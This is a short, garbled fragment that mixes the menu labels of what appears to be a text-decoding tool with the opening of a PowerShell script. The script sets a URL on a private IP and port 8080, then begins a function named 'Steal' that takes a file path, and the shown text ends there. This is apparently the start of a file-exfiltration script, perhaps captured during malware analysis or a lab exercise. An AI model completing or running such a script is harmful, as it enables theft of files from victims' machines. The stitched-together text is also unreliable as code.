 Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
$URL = "http://192.168.116.135:8080/rj1893rj1joijdkajwda"
function Steal {
param (
[string]$path
)
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode